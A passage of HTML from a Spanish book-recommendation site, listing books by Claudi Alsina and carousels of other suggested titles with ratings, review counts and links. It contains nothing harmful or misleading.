													<a href="https://quelibroleo.com/web/public/index.php/asesinatos-matematicos-una-coleccion-de-errores-que-serian-divertidos-si-no-fuesen-tan-frecuentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1274717290.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,2 / 10 de 5 votos"
							     							     
							     data-id="26759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/asesinatos-matematicos-una-coleccion-de-errores-que-serian-divertidos-si-no-fuesen-tan-frecuentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/asesinatos-matematicos-una-coleccion-de-errores-que-serian-divertidos-si-no-fuesen-tan-frecuentes"><span>ASESINATOS MATEMÁTIC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi">ALSINA, CLAUDI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vitaminas-matematicas-cien-claves-sorprendentes-para-introducirse-en-el-fascinante-mundo-de-los-numeros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1311061660.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vitaminas-matematicas-cien-claves-sorprendentes-para-introducirse-en-el-fascinante-mundo-de-los-numeros"><span>VITAMINAS MATEMÁTICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi">ALSINA, CLAUDI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sentido-comun-a-su-alcance">
																	<img src="https://quelibroleo.com/web/public/images/libros/el-sentido-comun-a-su-alcance_9788434406377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sentido-comun-a-su-alcance"><span>EL SENTIDO COMÚN A S...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi">ALSINA, CLAUDI</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 419 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/si-esto-es-un-hombre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373960932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 202 votos"
							     							     
							     data-id="8740"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/si-esto-es-un-hombre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/si-esto-es-un-hombre"><span>SI ESTO ES UN HOMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/levi-primo">LEVI, PRIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-noche-en-que-frankenstein-leyo-el-quijote">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347956292.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 279 votos"
							     							     
							     data-id="110262"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-noche-en-que-frankenstein-leyo-el-quijote"><span>LA NOCHE EN QUE FRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ebano-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 164 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1568632589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 157 votos"
							     							     
							     data-id="285401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo"><span>EL INFINITO EN UN JU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vallejo-irene">VALLEJO, IRENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cain">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1681119495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 248 votos"
							     							     
							     data-id="18804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cain#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cain"><span>CAÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cosmos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hombre-que-confundio-a-su-mujer-con-un-sombrero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1653399181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 160 votos"
							     							     
							     data-id="13117"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hombre-que-confundio-a-su-mujer-con-un-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hombre-que-confundio-a-su-mujer-con-un-sombrero"><span>EL HOMBRE QUE CONFUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sacks-oliver">SACKS, OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todos-deberiamos-ser-feministas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500242228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 79 votos"
							     							     
							     data-id="138161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todos-deberiamos-ser-feministas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todos-deberiamos-ser-feministas"><span>TODOS DEBERÍAMOS SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/etica-para-amador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-dardo-en-la-palabra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 84 votos"
							     							     
							     data-id="2045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-dardo-en-la-palabra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-dardo-en-la-palabra"><span>EL DARDO EN LA PALAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lazaro-carreter-fernando">LÁZARO CARRETER, FER...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cine-segun-hitchcock">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420638560.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 61 votos"
							     							     
							     data-id="13432"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cine-segun-hitchcock#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cine-segun-hitchcock"><span>EL CINE SEGÚN HITCHC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/truffaut-franois">TRUFFAUT, FRANÇOIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/teoria-king-kong">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788439733850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 76 votos"
							     							     
							     data-id="179318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/teoria-king-kong#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/teoria-king-kong"><span>TEORÍA KING KONG</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/despentes-virginie">DESPENTES, VIRGINIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historia-de-roma">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-catolicismo-explicado-a-las-ovejas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408082095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 53 votos"
							     							     
							     data-id="13563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-catolicismo-explicado-a-las-ovejas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-catolicismo-explicado-a-las-ovejas"><span>EL CATOLICISMO EXPLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
